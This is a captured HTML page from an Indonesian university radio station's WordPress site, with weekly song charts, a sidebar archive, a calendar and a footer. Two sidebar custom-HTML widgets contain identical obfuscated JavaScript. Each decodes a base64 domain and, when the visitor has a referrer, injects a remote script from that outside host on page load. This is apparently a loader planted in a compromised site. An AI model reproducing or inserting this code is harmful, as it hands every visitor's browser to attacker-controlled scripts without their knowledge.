Was</td></tr></tbody></table></figure>



<p id="block-c3fc3fc6-fb2d-4277-8c83-82719a8a0543"><strong>Out Of Chart</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td>This Week</td><td>Last Week</td><td>Weeks</td><td>Title – Artist</td></tr><tr><td>Out</td><td>21</td><td>20</td><td>Duke &amp; Jones, Louis Theroux &#8211; Jiggle Jiggle</td></tr><tr><td>&#8211;</td><td>&#8211;</td><td>&#8211;</td><td>&#8211;</td></tr></tbody></table></figure>



<p id="block-3574c9e2-df1b-44fa-a5f7-a64894d6ac91">I<strong>ndonesia Top 13</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td>This Week</td><td>Last Week</td><td>Weeks</td><td>Title – Artist</td></tr><tr><td>1</td><td>3</td><td>6</td><td>Ziva Magnolya &#8211; Pilihan yang Terbaik</td></tr><tr><td>2</td><td>1</td><td>6</td><td>Quinn Salman &#8211; Tiba-Tiba</td></tr><tr><td>3</td><td>2</td><td>8</td><td>Lyodra ft. Andi Rianto &#8211; Sang Dewi</td></tr><tr><td>4</td><td>6</td><td>5</td><td>Vionita &#8211; Dia Masa Lalumu, Aku Masa Depanmu</td></tr><tr><td>5</td><td>4</td><td>10</td><td>Alvin Jo &#8211; Iman Tak Sama</td></tr><tr><td>6</td><td>5</td><td>11</td><td>Yura Yunita &#8211; Dunia Tipu-tipu</td></tr><tr><td>7</td><td>9</td><td>3</td><td>Febio Asher &#8211; Hati Lain di Hatimu</td></tr><tr><td>8</td><td>7</td><td>17</td><td>Kezia &#8211; Aku Masih Memikirkanmu</td></tr><tr><td>9</td><td>8</td><td>16</td><td>OKAAY &#8211; Lupa Nama Ingat Rasa</td></tr><tr><td>10</td><td>12</td><td>2</td><td>Mahalini ft. Rizky Febian &#8211; Satu Tuju</td></tr><tr><td>11</td><td>10</td><td>19</td><td>OKAAY &#8211; Peneman Malam Sepi</td></tr><tr><td>12</td><td>11</td><td>14</td><td>Ghea Indrawari &#8211; Kamu Anggap Apa</td></tr><tr><td>13</td><td>13</td><td>21</td><td>Juicy Luicy &#8211; Tampar</td></tr></tbody></table></figure>



<p id="block-c707bbe8-3b95-483a-b419-638ac9664aa1"><strong>Out Of Chart</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td>This Week</td><td>Last Week</td><td>Weeks</td><td>Title – Artist</td></tr><tr><td>&#8211;</td><td>&#8211;</td><td>&#8211;</td><td>&#8211;</td></tr><tr><td>&#8211;</td><td>&#8211;</td><td>&#8211;</td><td>&#8211;</td></tr></tbody></table></figure>
                            </div>
                                                    </div>
                    </article>
                            </div>
                        <!--/Blog Content-->
                    </div>
        	<div class="col-md-4 col-sm-4 col-xs-12">
		<div class="sidebar" >
		<aside id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.ebsfmunhas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-18" class="widget widget_block">
<h3 class="wp-block-heading">Follow Us</h3>
</aside><aside id="block-16" class="widget widget_block">
<ul class="wp-block-social-links is-style-pill-shape is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/ebsfmunhas/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/unhas/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@ebsfmunhas/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://x.com/EBSFMUNHAS?t=0CSLTY4eL2GE4xWSY7wGJA&#038;s=09" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@ebsunhas7401/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:ebsunhas1077@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul>
</aside><aside id="block-4" class="widget widget_block">
<h6 class="wp-block-heading has-text-align-left">Copyright © 2025 EBS FM UNHAS</h6>
</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ebsfmunhas.com/">
				<div>
					<label class="screen-reader-text" for="s">Cari untuk:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cari" />
				</div>
			</form></aside><aside id="archives-9" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>		<label class="screen-reader-text" for="archives-dropdown-9">Arsip</label>
		<select id="archives-dropdown-9" name="archive-dropdown">
			
			<option value="">Pilih Bulan</option>
				<option value='https://www.ebsfmunhas.com/2025/10/'> Oktober 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/09/'> September 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/08/'> Agustus 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/07/'> Juli 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/06/'> Juni 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/05/'> Mei 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/04/'> April 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/03/'> Maret 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/02/'> Februari 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/01/'> Januari 2025 </option>
	<option value='https://www.ebsfmunhas.com/2024/12/'> Desember 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/11/'> November 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/10/'> Oktober 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/09/'> September 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/08/'> Agustus 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/07/'> Juli 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/06/'> Juni 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/05/'> Mei 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/04/'> April 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/03/'> Maret 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/02/'> Februari 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/01/'> Januari 2024 </option>
	<option value='https://www.ebsfmunhas.com/2023/12/'> Desember 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/11/'> November 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/10/'> Oktober 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/09/'> September 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/08/'> Agustus 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/07/'> Juli 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/06/'> Juni 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/05/'> Mei 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/04/'> April 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/03/'> Maret 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/02/'> Februari 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/01/'> Januari 2023 </option>
	<option value='https://www.ebsfmunhas.com/2022/12/'> Desember 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/11/'> November 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/10/'> Oktober 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/09/'> September 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/08/'> Agustus 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/07/'> Juli 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/06/'> Juni 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/05/'> Mei 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/04/'> April 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/03/'> Maret 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/02/'> Februari 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/01/'> Januari 2022 </option>
	<option value='https://www.ebsfmunhas.com/2021/12/'> Desember 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/11/'> November 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/10/'> Oktober 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/09/'> September 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/08/'> Agustus 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/07/'> Juli 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/06/'> Juni 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/05/'> Mei 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/04/'> April 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/03/'> Maret 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/02/'> Februari 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/01/'> Januari 2021 </option>
	<option value='https://www.ebsfmunhas.com/2020/12/'> Desember 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/11/'> November 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/10/'> Oktober 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/09/'> September 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/08/'> Agustus 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/07/'> Juli 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/06/'> Juni 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/05/'> Mei 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/04/'> April 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/03/'> Maret 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/02/'> Februari 2020 </option>
	<option value='https://www.ebsfmunhas.com/2019/12/'> Desember 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/11/'> November 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/10/'> Oktober 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/09/'> September 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/08/'> Agustus 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/07/'> Juli 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/06/'> Juni 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/05/'> Mei 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/04/'> April 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/03/'> Maret 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/02/'> Februari 2019 </option>
	<option value='https://www.ebsfmunhas.com/2018/12/'> Desember 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/11/'> November 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/10/'> Oktober 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/09/'> September 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/08/'> Agustus 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/07/'> Juli 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/06/'> Juni 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/05/'> Mei 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/04/'> April 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/02/'> Februari 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-9" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="calendar-5" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Senin">S</th>
		<th scope="col" title="Selasa">S</th>
		<th scope="col" title="Rabu">R</th>
		<th scope="col" title="Kamis">K</th>
		<th scope="col" title="Jumat">J</th>
		<th scope="col" title="Sabtu">S</th>
		<th scope="col" title="Minggu">M</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td id="today">2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Bulan sebelumnya dan selanjutnya" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ebsfmunhas.com/2025/10/">&laquo; Okt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div>
	</div>
    </div>
</div>
</section>
<!-- Footer Widget Secton -->
<footer class="site-footer">
    <div class="container">
                    <div class="row footer-sidebar">
                <div class="col-md-3"><aside id="block-23" class="widget widget_block">
<figure class="wp-block-embed is-type-wp-embed is-provider-107-7-ebs-fm-unhas wp-block-embed-107-7-ebs-fm-unhas"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="bcLgK8HYtE"><a href="https://www.ebsfmunhas.com/bau-busuk-limbah-perusahaan-kima-makin-resahkan-warga/">Bau Busuk Limbah Perusahaan KIMA Makin Resahkan Warga</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Bau Busuk Limbah Perusahaan KIMA Makin Resahkan Warga&#8221; &#8212; 107,7 EBS FM UNHAS" src="https://www.ebsfmunhas.com/bau-busuk-limbah-perusahaan-kima-makin-resahkan-warga/embed/#?secret=8jlGP2E6no#?secret=bcLgK8HYtE" data-secret="bcLgK8HYtE" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
</aside></div>            </div>
                            <div class="row">
            <div class="col-md-12">
                                <div class="site-info">
                        Copyright EBS FM UNHAS                </div>
                            </div>
        </div>
    </div>
</footer>
<!-- /Footer Widget Secton -->
</div>
<!------  Google Analytics code end ------->
</div> <!-- end of wrapper -->

<!-- Page scroll top -->
<a href="#" class="scroll-up"><i class="fa fa-chevron-up"></i></a>
<!-- Page scroll top -->

    <script>
        jQuery(document).ready(function (jQuery) {
            jQuery("#blog-masonry").mpmansory(
                    {
                        childrenClass: 'item', // default is a div
                        columnClasses: 'padding', //add classes to items
                        breakpoints: {
                            lg: 3, //Change masonry column here like 2, 3, 4 column
                            md: 6,
                            sm: 6,
                            xs: 12
                        },
                        distributeBy: {order: false, height: false, attr: 'data-order', attrOrder: 'asc'}, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
                        onload: function (items) {
                            //make somthing with items
                        }
                    }
            );
        });
    </script>
    <style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-start;}
</style>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-includes/js/wp-embed.min.js?ver=6.7.4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-02 11:59:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mHWSkUWyNNyC7DKNGA094w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762055949571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>